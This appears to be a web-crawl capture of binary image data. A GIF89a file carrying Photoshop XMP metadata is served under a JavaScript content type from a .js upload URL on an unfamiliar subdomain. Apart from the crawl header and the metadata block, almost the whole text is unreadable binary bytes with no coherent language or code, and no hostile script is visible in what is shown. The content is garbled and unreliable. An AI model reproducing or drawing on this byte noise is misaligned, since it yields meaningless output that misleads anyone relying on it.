!˔w���h3]�;��Ğ�x���`h����|���~�u�߀S�OVS�$Xb%(�Y���\R8�A_Z�W�}�y�!j�4"�&n��G� �Js��Jr��bx��X�;^ A��@F��f��.�$���]�F�B����`��e�[nIJrq��Ccf��e�ш#�*��4��J���u�d̜^��NH��-d���?&�ːFe�T� ;)2�Z=`�Pꖠ�SZ	\�Ñ"���:0�_IwQu�u b�$�Z��a'K�&,�9���d��dH�$d��L2����Iaȶ�q%2����>]���H��ܝ"(*��%�s��ɐͭ>�E�tRF#V�"�F�*��E�,)='��q�\0�$P��K�'��fu�j���ߤJ��ե�~eO˽��r��.�e�}��_��!]��b$zd���2� ��}"�R��^ �̂���[-��Y����Q�'1�m%�sR��x�mY"C��@��{�Me�۔��u)h8��C��8dU:��F4R�Ex G���"L�g{ ��qx�rs�ՠ�	�=�P8`�֘���B~=���9����؀?`q	k8�ʸ��Ё~@i	�]��֠*a�~ ��@�2��g�B ��)�Q.�c�fx@)��\�҉%s��'�������"g�	Iܢ �ښ$��J�\�$W�r2J! ��h�(GIJ_(CE��
�%p�<�Y��~�����"���V ZDARY��GX�S����+�&.'���ȀjxC�i�ɰC.l� �ܤ:a����
���<�A���\�HPuG��܁J.�0H��b3�O/�Uu��V�a\⧔�j{r��&q9@B d � (8�8, ���@|���\�&�b�x�C��i<}q	l��\@�M>u�@����J�R�&��!�ZhCZ�ED�֫�dR���
`��n��@�P��6�0:�m^��-�96����锩T\��ē< %&��bx�;���S���� S	�^2�^2X����p�	DA�$<}Z�61��0b,�@(��>�|�R��`(I���1�i^��<�m�x��+\ H�s�K]�J"q�nv��]�m1B��@5�*� o���U� *�@@�F6z&P
�y�3�� EJ���>�(�Y��C2p16&p�`��L�p���e��+/\�>xA�_���
�PF"�����eL��FAz=�fϘǯ~yd�h�
x����� ���	 ���2��)����1�܃[��(��E�'����t��1@̌'������4l�7��Ƹh���>V�0��iFc���9SܫB���k$��(T ���i(����L�H� �[��� �+���i�5<Ԥ�������ś{ы;��u���<]c��$`e���|���:R�G�1��up�y���}�pOp�'��AcȰ�����,FG�B
J /�P�p� v����<f���6G@*�l�^������s� f��t%;:�]�,�l6e��@�JH�M�=�\��44D���G�b��x{��_d� `A(vP
WH�j����`|�ϭ8����ʄ`�~�<�`Q�?<"~s�{]�b'�� JdCV��"ȃ�� ̡�o����xǠ�̝���� m� |��R�@�~)�~ ���%(A��1�}�g?���6�X ~q���/x�s�Nqf��ףTC�w��3䑝�\"A����Q4�*LGw `� � ���G� |I(f 	 !� f�>`y c����P��ͧ���A��u��#���C�z^�><εp�7]9@JV���E	7�{��7��T7�ǳm�#"#���p*@3��2V� 3 �y ւ f�w[����n�o���T	U�uWg�p���pc�p�7vy6gm�HbW�����{��J��J�JuY^x|)�*;��e�x��	� RC P
� 	��q `��U�0
�pJ�W�e����;�LpW�I`Pz���7v%�vg�uvb�@JB@

�q�Y��J�$�]hbP��PR�P�ׁ��
� 	  ke�7T6~w��� �P�'�J ��	P	n�`�SI=�?�g`����GX]��r0��D�pE	���r�PxGm����ci�<�P��< ��S
k �P
�ׂ��`}`���[��8��<hu����z�8�a��p��k`H�
��P��O�0�)���(w�5!^x!|���<�h���ce�ce��@��
3 ������U� S `�8`d@ǘjn��1<��s?��zp��fN�g��
����%9�07EJ��@���q�����eA|�'^�P~!8ڦP�X���|��T
� �30�����7�p@Ȁox�[�R� �������`�aM80�� �� m`�P�O�	��	��E@J)	%qwEXwq#��7��%|C^��|Q�#@ !x�	=.��b7 ��������6���
��Z�j�P	8$�Ќ�XIЈ?f�aya��P�Z��P�0 ���	�P��0J�X�)s�yi�XX5|�(<3�r�s����1=�`������V� �)�@0��W��k�j��[
I?�s�[�����&0�����0P�	���	Z� $��ԉ*��	��<�C<�v-g���<����|ô�0o�
8P��8�@�zZL��w�M��	p@�e��i��ɣ�C~� �٠�P2P� 
��	Hڤ�Z� ��$�D�0�+I��w�<_2���u`�;"�#������0I09PR��.�J� �i�xy��V��jv���U	�y����`�{@�%YR:S�� *���p��	��z J֐�j�䈗o�q�T�YP�PiZ����	Qn��0o :�tź�Ɋ@KZ�pP	��4��y>jI�w2e 
�� ����|S��0	�p	$����N������� ��:�U��$�eh��w�x�=�/>� s:P�V" �z�p0J���o8�J0���M�� ���ˣ�ب�Y�e�	1`�G�D�@��	����Ԯ:�?�2\�v	<�:���m����c"j�@e���p>C٢�����t@n�n N4���p��C6�ˀ�<t�=�C��	�E�ѷ}�=�FO��K� � ���z��Z�_������ ���z��i� �	�6k�Pp�X� �
@n@�`
�`��6ܰ������`����ADD��)
$	� �����������J�$p���y9��@�J��gr�9�:�!(+�DL���<  ��Ǣ-�t,�hf��@@�#	ˠ��>�C�C<�W��
����=T�$P�z��P��D�4�"�2$l�o�TyWm~!��Ɋ�Uu�cmJ���e�
7:�0e�'��R�{@��[ d�@`���ď�� �G|�n�N s �˖�����
�� ����ʐ���`�#��zEp'^���ԡmJ˴e��k��	������k ◵���p�4��  k���*��<�܌�Kf����<	�@�`� � �� i��� �"<�il�y���lP��<u�Y:�˿��X�PL�K �p� y
y� F����*0�I��J��+���j���p@�p�l���̟񜖮L�?���\Z�c�K��<�"@�y�w�<gh+��G��p� g� ɼ�
0��5$ ��\��\-�`]��)�$�'}�l����0��h��& ��	x��<�+i����L�S��l�����}�`L� P���K��M~3��0�����^��!ͱi��R&}և��+Ӯ� I�j�x%"<�P"<�����3
%�m��w����-������,�`k0K�  �����ٟ��͟�Ԫ��CFat�iMz`����i0��<��}ߦZ���w
��R���˄}x�G@j0 ��[ � h T�ԁ,�w�Ւ��]�� ��j�p�@$dts��g�ip$ ��4���p@�H����5�������rH�t$�K�NGpx�2 ��"�
`�     q0��	U;�p� 	��\�����!��$%nf����ڜ�SP��R�6z�ƶ�n����+� �K��U�}Hm��}�NG=�`� ?��?K��$ �t���ٖ���#~���.練�+~�Y@3��{�m߲L��С��3u,+��<����ML^鄐�� h@�?p?��?�,@Ᏸ	xPH� ݠ*��ΐ��͚	���nFs0�~P� ���O�㐥װ,˦j�C���c�½���M��~ԍ፠�?@ � �� P����*������� ��0��A������D� �y)���������<s�#"".܇��M��I��B [� ?  � @ ��Վ���   0�� )�������  ː	��,o ���^����>k(s@p��v�g,�P�����Z;����"0�
B 0 !IQ@�B0 *�h` 0�T�Uo�[������  *�
������
�0H�I0������Fjk4!d���yNNr��t�`q�v=����<?����=�<�m�"������R�S���O��������`Q ���_�7��W�`	� P�L�J�
D�TE*�aٲo�x�G3Mr}
6%P�9 A���'01� ��R�=]Yt�ćo��9��ٓ�{���j��Q�\���tQ�u:t(�aâY7����-�_oR"���n��E�B(��- �B  ���5D�� �Xڂі-��5��0�W*L�B��p��QđG�@E��C�$��`V��BWNرW<�I���m�A�u��AS�M���ZF+֬G	�X �W�qP�r���<�P��ݼj��a��a(P,=��Q�
���
a�[���d߆C�E�pP�>
�$?���X�Et�f�lbY!�
�y@C7|`����ݎR*�:�X��4��ʪ�� �#x��2p��AБG�l���?TA���b���rҮ_��bK�+�=�Ha��!d�f�k��ТL,0?�8�b\)�,��&CP���<���5�m7��Z��˨��E��QYphB,�p�G��/T9� �hd����;Cģ� C�� 1�D0�T�;&�9@�m��f��&�el��?3>-�9� �4�!@�D&lH�g[n���[Ȧ'����D�jq��`����6P�	{�&��1����⮻Z� 	���. ��~� �_f5̑T�p� r�I����<^�C coI�^���6s�%� �3��yg���'��9ѧ�{Q+G�pB�@�
2���	2����gN9�CB���(�{l	��� nثR���Y�;���
jƙQ��`�WN��"[	D�����\�� ��Vv)�3�|����Gڂ���t���8w�"��"#�[���^��e�p�	& ;�N�a��$���F���0D,���?���0T�&�R�� ��(��E���?�fp�g���	ɂ'��Bq�u�B:�"Npx�W���AԨ[xA	h@�P�m\����!~��A�/� ���bp�B3*p�?�-��^0�QD� �،��$x@���D&b �hA�N��\9��"@�Q��64�|�'�JWVD�4Ju�@��h@��R���aw-h&��Q��/�jR�X�*��.�@!��
lA�̧���@8@Rp�
D9x�2��	!~��H_��w�#s�0\�JX��ۅ?�!���#�r�"V�"�`QhFh��4���|�p�BT�� ��P��(�.?�B^<H<?��/s1�!�FH�q�m� ��p�@��h@�l�B��8��3?x �k�'ڧA������0PVd���(tR�{����%q��(�T�J�A)
�L2��	^ �*v'@k�& ��mv�`��x����M� 8g!+�FV� �$0Yk֠!�'� ����؈A�ǆ�e.���.�9V�cZJP��E�4�KG8�#���3� 8�$p!�	�,	!�8�/�K7�Π����	���T0R�6��N��`�HB1�q!"���F�>!���� Amm{�چsO��4���ËM9����aj��(Rғz�G��`�9�Itc�c,� ��Υa�,�&;�s�"�Na�zր�X� 98� �B>��P�'�d�l�$��.�`�`���(l��{�8bT�"�FG�M��-@ЈYDANPjN!�S@@��)N��G�܅;�)!��t��R�EM$��K������}��bHd���jL`8C�B*%jE���	��,|Q�,jQ�J݌��	c��j��SA�#�c -�oNQF��-�wp�p�.JR�y͉�cc��� *�U������NтtA"�����Z�jy˝P�XgaZ�s��h��(6#-��D2/ k��`ZU��/# 1������N]n\�������d�嵐����IJ�@L�r�AeY������b@�#�����̡���"�p?�E��V��D�j�$�����'��)	�0,!�JjXɿ���l��{�)��}�HK�n@3TQ�<��A �5Ɂ	�t�T6����
h���(k5V�
��r�ۖ�CW.�p�8 W�6q炀� 	�-�I�W28 #j��h�ű~,�wkh��aI�¶y�ڈcp`�����@���:NЂ$t!�@�!��Ֆb��w�Ǌ�4,��c�,07�ZVxBm-ʚ��DB���-J
��E�+��?�� �?B���&���~Ǳ��1�Y�w���с�9bj�
����5`<&�tQ����щA�B�L7�72�t�Ϛ�׆?Z�E�a}Q[Gae	�C#��/�'(�����Y��m �c4�S��Q, ��l�)�>l��Hk�	�K��n�0 J�Uо!@�B�0X�LX-<Iвɱ"�����j�:�C"@V �y���ك���p�����3 9��F0@'�=x�!0 >�<`��)��#y���04�5(\ܶɊ4x�h�rH����k: L(���<D�I@:! �|�?�I��[���`���*�E#]#���fh���[�mٝb� ��:�1��M���>��@�2�8�E9�E����M���$r8�fh� X���Ct�F��L��5 ��� R��X ��V�m�?�C
���sB��(;Bx�n��/ �FL��q�18M8h���o�1?�S! y89C��;8��8:�9���c��� P�v�rh�JTx�$��F�XD8�MBު�l ��� d�#H�mY+� �`�Q�أ�#@�e�8[h��'؝v��2��8B8� y�����'��cH���7|�"xȰ��/8C��D<�a*r�JrhMA<�P+�p�$�\p��@0ELE ���P�;��IN�
",��`�q�Ih�<[1FR;��؄H��@��6�i���ZK��7\:������J�U���$@��`�.��0���Gp8��x�;@`@E��u Lo\���?���%�&1�=�+ /X28J,R�t��c��yJU��8@���)ӌ>�\�c�&��O�,B��m3'���a$�!����������7�ń$(Ix�,�2d@E���ѓ>���(��#�
�p �/p�ښг��z���1`���l9�۱�,��P�K8�ô� ݄�LAH/�p�[��� 9HLȁ����ܲ�;8L
��I=QQ|�@���D{�#,r.�/����M�=H;'��	>��M@o����Ų<M�aHS�'�R %�<���K��-`�ȯ�(��p& ��P�Pղ;�7n!���= ��ma^����:>�0'(���b �H�'H�Ԅv(O���<��	H�E˻����*��4 �TO�OB���l�-�<ȃ`�0�[(�b0�xUW��� �G���Ӏ)��yhXstS�shX����4���XV�܀IȄ[��� �'���lm�?�P�YP�w�Ti#�r�J�cR�`W ��|���;sRKx�qȌw��W�2x����hȄRpb@�ɑ�u�oႊ�sD�\�>�
a
 B��[P�z�(Tu1���0d�������J�Ň��Le�5\�N�ٟб,���h��.�W�m�~=�M@�G����Nh�)���7Rh��"��X�m]s|�(>]ۿ�=�q.Rt�j����
p���H�ȁH��r�O�4\tE\�lZ������u�P�4���W~�b�W[@�R��F�Ȅ��Ѐ���mXi��ֽ��R�<U֟������R�3�3T
b����ch9�_� �Þ�'MH`Dx`����(�^!hn�ݶc����^��W[X�0Eq�A�DP G��L��)hS��y(�!�_�M.H�:�y�"��s�S|�Dv��0%�3)�i�,҄kr�kZ���w��_@��� �E�P��	��;�c�cS��h��h�S؁P�:(dS0NdV�W~�/�Tx�G�d���A�� bib"��x�"N],�"��x��u���%���p>��x�$�-'��Fp��_�IБR�0f���   ���i�c<V�Dk�fFd8dD�f��}e�̨��ʁb����Dh�L��;����iem�"&b(b(�u �	iL{O+�\Y201[P�Cm�_X� r@����k�hl��CVfi&d:�c��^��fk�fo>�CVd�R��R9�F~�x( 0)��-Q.�o �je|��Ie(�<��)�I�a:�����@�%��	pr�:P�0]dE>i>Vfb؁h��;��bNdb&i�W����DfZF�X��	�?� [KȀLx����Xli�.X��g�f�N���)އ����~3Q�/@���o q�X1�ް~�m��=.dBV�cb�����o���n�m���EƁn`E�m�:�q�i>���;����^l(�����F��b�t���f�`�Q����� <�	�h�б�f�.d��n�~��nm����=F�C�E. r�$lU�H�PH�2XD��>�`�x�Ů� ^l��li�.s�&��lja*�I�� 8�Z`��< ��%0�[P�e��E���6@.d۾�����Dn���r�~�]r���d� _h�� U��h��H�1p��@�L�P�N|#��V�Ş/9�l_��%�} o��
G(�&����z���<H�J��g ( "�r,7r;^�;nm1(�~�~�<�2��R@�����X�q{�F��U���8�(��/������*�ў�l.��<�i.�-`ȉ����� 5@�n��M���%� qHrP���Ij�;`a�6r>�hhm	� (��q؄(��	���,�P�q��S�"�mkx��]N�J�(��U(ȄLh>��y.j��p�&��bh�l`�\?�:>=���Cq��%�$`��JP��vP�I����F@��^륅�4�_0�4F�_�-@������HC��m�XJH��y)���a`�`�o����s=��e�It\j�o��e��Z��}��C��H�HUh�^U`��H� D���@UQ�W�4T���T4��� H�Y�M���f0'�	��\? ������0Hh@!��@y�&q������/�<������y�8�Q P�K����y��% q�rH�f�08n�l���Ϟ��� � ��ڲI����bha��_Pѐ�/7~1t��e�9� J�)LK��dʤ�_5a-�	S'��%��V͟&�A'�[�b�=|����g��G<@1t�@b/Ȱ�qF���*
[yE��i�gӖ-��!V����	���q�����&�!�	�"r@c�"F��?6�<�ܪ!� hp�ҁ�ȑ��Q&DR��g���I\��D�6vs��)T{��Y���̆|)�qCX��( @+N ���D�	��Ei6 ��_Р�a�/���$���A����[H4QEY��1�L�$$Q3�)-43��4�Rr`�#2�$�G��"���0�"�"��&�
��Us�HUF�ɒA#6(`,X' ��q��	%ԐJ;��zh|��(���}��Wa�p � x��ƀ���n�ׁ�E�I�g*@!NC�`��͜�Z�"�[%ƖIR s)2d� ��!����@'�v"C,�@%�TT����q��ׅ�Y�D[�0F�P�8��'O
r<�	Z �}AK_Amz�N}��1�B·I�.(Q*���
"[<b95hr�*@%�:�M
y "�
5��G(�f���2 �3�G,9&�*UYMg�!F@��N�a�$Q9��e�)X�B�\���$a� ��9�e�E���G_9ϧ�="�&��"�n�4�� G�4Pi-�pZI���@7�<��L�����jP60�Q�	�, �,���g1T+Pl�"���Ff�@��A�� ��x�L�Ђ�����_ �%��a�@c	�h�3�@��7����͝%B�Ҹ��zk�2�*-�a��v�D�� �X�
��tv�v��m�Ԇ� zt�ʩ|G5��e b���7(��%`R�-p@7'�F���@"�1�1J@#r��81��e�
TP�Zן�Їhy�/,q4�=���8ā�t���0�**�	�i�P�� ^�gX��59ۥ>`�S���p!�{�B�\uY���) 0���`��H��`�Ԡ'8E3����&+`s �	L@��`�|� y�@sl����=�Iv�0����F��4�S�v�� jjp�<�@DM<pC) �A�q��#���*p��b�������
j�@1t�r��-(�4y��#PE3�!�0��(H^��б�?�}(�G�q�tЄ����+4`^#Axy�I��^cxB$�IKք|�2���P�6'%@�ʧ(q�P���1C �d�-��
�����)4�+|�_�� �ٌ����<�^RmAk?_�c��94�����8�0NU� y! �NЎ
� �9!�h��*PA.>q��6��:*��S`�*SA���àM�d�$5<���0�)������P�?ь(�"5��
3H$pNE��4�◿DK��⦚�x�T���0�P��rhh ɒ��4�b�l�����a�PV �W"l�۪�O�A���u��N.��[�"�t�A*��_vc�FBp�(Sl�6�-xH�����~�S
���4}��N�L�#yW�� �
���X�Ơ�����<�^�a�C<��z�P��E��6T���#��D�0���!Br0F��AQ:�xD_PC��Œ���B*J��0�M�*o6�E��56��}/�i.htP� Y*0/h�"�S�]�q�< ��r0�(6��)� #�<D��p3	D�`F����Ve�}�"���:�Dh���؆
V��+� 
Eh 9��P"ǐ�Bq@C�:o_� ;N�>��d�(�Z��� �Wv�T�'�$G4a u@��uF1x �A3��SXu�c�d�fF0e�>v�`c�����!����)���+@"
�hG.�k+]))��4M4̧�C&u��y$w�\���
x\�qhY^��<��r�'�r �mlc�8@�I�9�P��Ɛ�1��EF�m��aW��AP�`�HQ��	�P ��On	�.`�<<��LA�{��)��<�p]���iM�e:�\��8� N�	#3-O�P�<d<�E<8�9�*Ov�a�wd���x6�a��#�@� ��  GR�1�L�����,&юS�����9�@�*����7������l�{�9�_ ��
���M@Z�P�(���r��F�3��� .�@�IC������$�
l ���rTy9$��BB0Dd���$8O��
!��T���� �G
�[�@�T��A�@���m]ם}��������%tQD��C
�B %@B�q$��y����t Rd߳�����%���S,�UE��� b�%4C$4@4"�	|�)D�с\9�,8��@�Q�@���(<t�J�KI`�Y����{�h�8p�XNR��*� 9x����@B
�B��"t��@mx_��mܠle_X��(����%AD* A$hE�El���)��*��UW���B�O7�@�B���=K�=�@`RP��{Q�|͡�}�"m���!��Ea�`��B3��(�A��`�e_�Eb�=b����%���C�ib�%A3�� �J]����ѹ�ёC=@B8A����b*|��γ<KalL/���q�8I�؟u��E
O�@�@
��6����D�?菼��&ѱ��qP�r,�F�&��B$D�j 5���sI! $� 	���^; O74|(�D�L�=`����@|�Q�%З�Pཀྵ�	�Z�pQ/m�i���dt�"�A�9",@p4]�A ��?����C����c����,|"K� �B@ "�>JaB$� :�,(�]-J�#����U:�V��W�!D���P�@�E�2��@3</�ǉdIn@��$f`��a���!'��+e[U�B>��&�d7��(؅�V|A3�A� Q�>�X�Q�d��O"S��L�H@#�b�,$J`����5��N!�8��!�tm��@ƝP��`@�6b!FB�J�%^��	0ǆڥ#>0�.��u�B`Bt� l@ x�F̢:Bd���� �%DBh�D S#@���	W��@h��6 } �J���#�ɤ	z� L~��h}��9p\xX���8L��: C+��t"ǉ�B  bj"&$x�B��մ�H�Gh<z�p$�@�D�@T"��� i�Ik�G2�@b�	�cQ��2���� &� !���@��6��(��5.B0��"�Ĉ��)0�)��H'  ��M�]'��h�v�xX�*�཭FD�*8DC�߯@�d
�@3�E7��a�핚(�˔>�����t� 3�«~$�A���j7��l@ �1tҥ+���4L�<�ެ�Mf���it�8Dk$��V+o~��j�����@�6��܂�	�(����!�G�ꢩ�	��KZ��V�O !\���'gad/���H�Bx@$l�4�B.�� C6 C�M+,@��B���2 C8��sd[�b�,� Ȃ*�BTN��gLB�j�6�ط.C�-��v�l���ZFah��q�EX����ġ�Q	4 P6�/i	����eD���+�Bl�(,�kaJp��\����,�������@x� x@
tgݮ�O��� �0��_E=��H��1X��V*��E}�b�ǐ1�zAE�,ѠKN���dj8�E����&�F~d��6�!�:8C.�B���N��ˋ��L
A,��^��FB8C7x ��\��ea3T�x@�$ 3��,���[����h�B�Ln���% �'[�*��������ݥ�,Lk$,C�~����`�܆,1�3�����.�)��tC7D����/W��,��32�T�2IĂ`�}����GF@krjEPļ.���� -nQ95���j����N���8�2HB��	,�`�� w�'W�S&�bq0�(x�#�Ѳ��1#�U�Aѝ�@BfuҌNe�BF�����<D���SӐ�@0�	�P|A��K !LB
D��11\O01�w����d��	D��)����
̢���2K�o=_dL�j4p`7�&��m�T��l}���EB�kLEH7��*%̢*4@dT
�
�k(�9 �*<�t�3 �6o�?d�9{�����	�s�@,,0���)��k�BO��{��E���!�P��Xa(F7���^.�/_�f�D�6�k��17C
��֨�4�:Q\(�F��(�S7,(1h@m��&�5h�^��`��cq LM)��Ʉ�GB3`t�!���?h ��
T�
\����0�I
��W���0]*\X�	�k
�֤ ��а�Z]��#`5���t.h Rh�7{2_CqK� 	��6�!*@��In�]�� �=?�����lã��a$��Ї�v��G"H�.F�ʰ��/{�TL#�$�&��v�a�L �"!���51X2_A���	��tqg2_�p�r�@�a)��p	�bcO�`�ζ���u���1@Á���~2�~b�H*~��4Bƀ�%�Td�v����i�B3Ԁ�m$��$�lT6Ȃ��"Ȗ(x_g�$8����p7�\��;�i�1C$A8y rUXw����I�-$2�f�D�	��q~���2�@p��EtjO��P=0�*t��l��T@>%:��0���i$6LA���ky�3q�'��g��71@�r\x���c*0���8����FQ��cO}��*����t����0~�^/�7 @SV3�������j(ɘj�OhQ����S� 3mC�d`c+��A�����돃�{�@�cA�	��(��C |����%<�_���`pKxQ����B)��1$�ߧ�<��F�ֵ��ID�)zW�ΰ8��tC*ܷ�������|���I����"���jB��@ݬ���� ���2����a�(�&��-�*��E~A+��3���8�C4�N�ɥ2���Cm~f��"H��������<
�,�~��nF��+�@'| _���{ς�;"���\6<�<�o�B}�_*���)dF��;�  �@\��J��%���bL!: (���=8�|��a���(3.�#�����_e���\�;~#�7���k,,��|N��d>*P��s�2����>x�1���>��kczGPPEl5l�v������\AED�81p�πNZHխ�5R�8��O�)���3�$H#����Q�	F���)�
E�@ʦ�r0aʁ銜f�N`�s�FU�;b �'x�xwa�/�C��, �b0D`,�F_�[�hk�_���rג�G���"���
	�S!J;-R�:0�@dU�^���/eȏZFn6r4h��`�R��&M��.$��3N���"��I�:i7�?>:x�0%�أ���*@�<l�/eˊ}��1��ڵ�h4�{/�we\�
+6�~V��RL��"�Q���;�ٳY6�@��kE&�nZ0 �~�I��q"�
�h�'NQ�� ĉ��d������z;��JF��B��c�z��T���<�ă�Ĺ@9����2@�k�����?ZH��i6X��BͤIMd8-5R��5�r��9
:� �%�a
�I&������`��Xt.��`|ΫF�������.h&�kH��`F�ԫ��*`�Ta�?N��U��`�@Ӥ��@�5�^O�d��e� ��A9ʓ#�f� �	B.�-��*��
&ig�I4Y���
xG x�Z��eTt-���'�T躋^ �ل/q��I�ԃ��Rh� (U���U�^�c�<:������'X�����+�x���g�H��R�@��0&���:��1����"�� 4�aP\�_��.���B7F�8x^�����LÃB<�@H9�!�T�R�D%uU��h�if���N��AAd(d`�o��Q���FF�5G�)	LR8%�N��ʘ7��D=�"�+0q)������94�|�G��jҭrL��y��Gh`v�_'�^�;Հf��a��f]���{�ٻn���	�dc�IMޔØm���ʄ�x���!��S�ZL%m� �h
ゥ�vn����q-RO}+��"�A������#fwDa1��U{�U�f4��PŅ:�<L#��R��	t��ț����l�� � R��p�@H�j��~�AD�#X�r*M4��l����
��9�HuNˑ �um!����&T �� 
�MJꤞ\��R��Nр��b���I���P�2@� )C�&�#�� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/fc685168-295a-43f1-ae05-243de79be2e0.js
body_size: 107956
content:
GIF89a� � �� ��җc䨅v�M������췖��o���nOI�����[a$ٚ���n����͵��]z����������Z�{��Ǜ����˭�Z��	QKJ4+(���sioW�ٽ���Ǹ�����I41�q��������ys����������������ͼ�,���������tyv����V��)����!�����1����x�cY��������������x����ǽ̶����ɼ�ktt��ۡ(`�P�����n���ܘ���Oh������tx�[�ꥵ��XT��^A;֏��ka�{rt`X����2��siv�z��ƈyx�ie������֋څ��̼�������efg�5򫥚n*E���gsk8�ߥ��xjegku΍��4��r��P}������:��iy����'��:�׬����͵�,!�����ޚ��������������Zdf����������<9r���������稈������̏���ƭ���;��~F[��ڷ��� ���ֈ�����wit��� k�ֵ��euƥ�zso�)���Ϸ��:DD���4��˨���FZYZ:���׬����E	�4h�׽ߢ�acZ�F!!!O��)��!��ƽ���ս��Ƶֵ��!�í�������ƥ�������������ƥ�έ�������ֵ����Υ��������ν�!��Ƶ���������߽�ս�ĭ��!��������)�ߵ�έ��)�����,u������Υ��������ε��ޭ���μ޽����>=<�3�����ֽ�Ɯ�ƭ����(����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:9EF09E7102DE11F086E2C7CA4DD967B8" xmpMM:DocumentID="xmp.did:9EF09E7202DE11F086E2C7CA4DD967B8"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:9EF09E6F02DE11F086E2C7CA4DD967B8" stRef:documentID="xmp.did:9EF09E7002DE11F086E2C7CA4DD967B8"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H���%w* *ׯ�Ç#J�H��ŋ3�Cw�F�(C��oI@_�뷲%˗.c)�&͙s:���&0U���!I�`>�V��rN�l|�teթR�j���ӫ+��C�M�نw�v�:5*�c-��aR�d��ԩD����Je k�TI�J�'�	���K�"y�&˘5�9�g��>}(��sgeC�����������t����lОA��s0�r��-���˾e~X�����1�;�M��h�g���4a�����|�8a�$�Þ=�cg��n�����$9Oc?z�띷�z�%1ZZ���� �4�X_ �H�4`�
6��s��\-�"u�B�u�u�wh �wX@Ìa���RZ|�A� $�Q0L�Rc�4ΨdL&��zq$��3�pE��*�c��`f�\bB�'�������nZ D�%ACz4�7��%�����P0w��v6�g�O�)i���#�e�`ŧ_~Ya�?`���A�jt"�hbu�v�����r�N:�����k�|�	� �  "$j����K*�h�6B������)_e����6����%��Rgf�$jw]�h�#c �ޭ9��dy��:_��	�j����(��Jkc�Q�D��������P&Vx
���~�!���ª!� "�jj���t::F�Lޙ�i�	;��� �G�{D �C�=mÍ�7 ���!E��� �<�נ��t+���-�y�!2�,�HƑ3�y��E�D �	N�
�сF�	~���p���	��Q�(�BWA6 �E���	�snE!�~B��~�܆�K�j��BW"�4�Ig��z�}|q7k�����a���(�����OK]m�G��@p��'��瞆zإ��as��\�.���-�9����ӷ�i�C�M��C�����.`Gs����c��QQ�Ҁ�Y�='��bM����	
ѹBX���#ݗ2Ĝ��l.�����"Ŏ<w�ӝ�p$��	�jH��"�7c!@h����<���☴��Q�=tД@�NT�	#a渷9��O^C��B��ϙ��4A8��;�+��C�(���a�!��?����E �X, >b�8ȴ;���$P&6����@0�h! #W)F�i�S��R�P	Z����Gn�Z�1�?`/a�Xɏfh��.+`��ٲ�@�xqph?�d,�g,�M�Y0%7}�q��Qv!Y�r���F��� �+97�|P��`
��
�XxD~��f<�0�A�GT������P(��C<��h��?D`��(��X�|� �OP�!�(G����1B�G�_l 6����A<�E�j*��6pU�E`�W��}��� �?�JV[�4 zNڠև����i�#(ꏄb���E�Q*�� /�8|f���h2$�$�%.���}�J� ��)l`DR;Ћ8u�E��z &DUX�j.P,�4c�jx�(��6�b� n0]J�����p�������Ar����u�k}v��y�!��]�#��"�<$�)���m�����]%e�I?��Y���8-j�Z� �Lp@Ta� =< �� 6p���b! ��A7����������Q�`�X��#����R7 �-	�`5�X mFc ����Ïa@d; 7 7��a�a�`%��S���D. ���$�&N`,�v��S;��"�P�H����7h��|#��FX+��\����3V�?�Q��
7��npF;: ��x|�����D�5��&�:0��B��("Ҕ�qp�	��e#�%8��u\k<��i�jf[� �a�0��ZG�� ����n޵6��E��|� ��y.���@�
0 �%���[5��$ /vu�^F�"f6�CR=@@N��="$l*�#F�P��uS�J�� �����1@`�'��s�v� �� �$�0y���� 0 �F�E���V#0 �$�~ Tx��G}�5������%��!� �Q|�P����h�lfQ����yP0�l_5� ���� � �F �	@ R5���m}y߸j�� �x�1G�5����<k�;�I Y؃�ρӧ�;���'
6�O�z�:�Hv���i���۬2���X���`�P*@������ H_������[�k�y�pA��:�^�PD㫏�	0��F-�yaq|�PFC�#��b�a ��4?��P�pvH`	6ql� 
�`b  }k%|�Ps�@|GwzWr�u� s�yBG���P|�fkPa�p�-�s�Fw�7a��n5�9�tK����������,���C�H7�,��7fe�vi�f#��G���]	s6w[5 H� @Ha�Fr��\� n� ,��զ�0g �uHsk�ŧ�� >X�?���<� ��DRS��7; ,0IP�h{�vi�V� Z���k�����k������`	k��� \V��	����~� B�,������ �	�	���F�]A0��`t�	��؃M5L��RD�U,[Y�2Y>eM�$�3��T�pN� �k�Z��� �v��������	�� s���m 8pp,	�H|��j����T
Pa�Pa���P
�x�`�4�Z��#��R��Fhz2��	e!>�P8�	8`���� 
��h	��V����� A7�ȋ<�U S��0���E�s@��� Њ�� �،��Ʌr��T@ ���
=��	�ሓ�8�`��B4��_�#�����e�Zx��p���r ��]� r�`� W镑�	
� ��SY����r`	/��@�s����� k ���W���\�	U��8��T��&?H�=�9�<�uS�2 �9P,;@,��K��JI����P�Oi	��	UP���`z�� �Up�W�������]^)�PbС�@nP����	r��0�i�X���5r����t�H��KE= B�D?�S��y�@L <��S�
=PZc6����(�OyU󔚼wU��	� #� ���P�
���p��0/Сj���
U �0��0��P�s*�Q���
�0��	�@��0�F�906���%P�	����e_G{9	�(<3a�0v�.`�.�� � :�O������i��
^P Pbi	���b ���İh@�U�bi�ͺ�@prP��P%P
*��T=��Y ��� ]����BԈ�� �X�(�dpH����.����R��h� � �z� ��
P �	� � b�� f0�Úۀ�V��c*&�!.T."ZWP9@�po����	�[�>�W�?��[�) R0�N�_��?� ��YM�#�uM�cz��Y���������`��xU< <��z 
�

